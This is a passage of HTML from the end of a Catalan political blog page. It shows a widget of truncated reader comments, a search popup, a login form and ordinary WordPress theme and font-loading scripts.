						<a class="author-avatar" href="https://www.noucicle.org/lhora/jordi-font-mercader-el-noi-de-la-mare/#comment-33121">
							<img alt='Photo of Manuel Mas Estela' src='https://secure.gravatar.com/avatar/ea659957a095e79d26c518bc5155fa3b?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea659957a095e79d26c518bc5155fa3b?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/jordi-font-mercader-el-noi-de-la-mare/#comment-33121">
						Manuel Mas Estela					</a>
					<p>El llibre de Gregorio Luri: El cielo puede esperar” explica...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-389-per-que-cal-donar-suport-als-governs-de-salvador-illa-i-de-pedro-sanchez/#comment-32428">
							<img alt='Photo of Teodora Alonso Molina' src='https://secure.gravatar.com/avatar/90e48bb1729ee142a23a92ea338afce0?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90e48bb1729ee142a23a92ea338afce0?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-389-per-que-cal-donar-suport-als-governs-de-salvador-illa-i-de-pedro-sanchez/#comment-32428">
						Teodora Alonso Molina					</a>
					<p>Gracias necesitamos compartir escrito que nos enriquecen y a...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-363-el-psc-i-la-politica-lenta/#comment-31795">
							<img alt='Photo of Montse Sales' src='https://secure.gravatar.com/avatar/979a5ea3d849f83878e7cb0859676259?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/979a5ea3d849f83878e7cb0859676259?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-363-el-psc-i-la-politica-lenta/#comment-31795">
						Montse Sales					</a>
					<p>Jaume Casanovas estaria totalment d acord.....i feliç d aque...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-341-dimissions-influencers-doble-amnistia-general/#comment-31331">
							<img alt='Photo of Carmen Mestre' src='https://secure.gravatar.com/avatar/d14cdb7962bd1f4fc7903063ad6296db?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d14cdb7962bd1f4fc7903063ad6296db?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-341-dimissions-influencers-doble-amnistia-general/#comment-31331">
						Carmen Mestre					</a>
					<p>Interesante comentario. Y que el President Pujol no fuera ll...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-332-max-aub-i-el-conflicte-judeoarab/#comment-31017">
							<img alt='Photo of Jaume Bellmunt' src='https://secure.gravatar.com/avatar/23916e03cf1ac7499f96ed3fb1dd0a4b?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23916e03cf1ac7499f96ed3fb1dd0a4b?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-332-max-aub-i-el-conflicte-judeoarab/#comment-31017">
						Jaume Bellmunt					</a>
					<p>Bon dia, Raimon Hi ha un lapsus calami al títol...</p>
				</div>

			</li>
			</ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://www.noucicle.org/lhora/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Cerca</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.noucicle.org/lhora/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Contrasenya">
				<a class="forget-text" href="https://www.noucicle.org/lhora/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.noucicle.org%2Flhora">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/lhora/tag/artur-mas/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.noucicle.org\/lhora\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.noucicle.org/lhora/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3' id='wp-polls-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.noucicle.org\/lhora\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Sense resultats","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.4' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.4' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.4' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.4' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.4' id='tie-js-breaking-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>
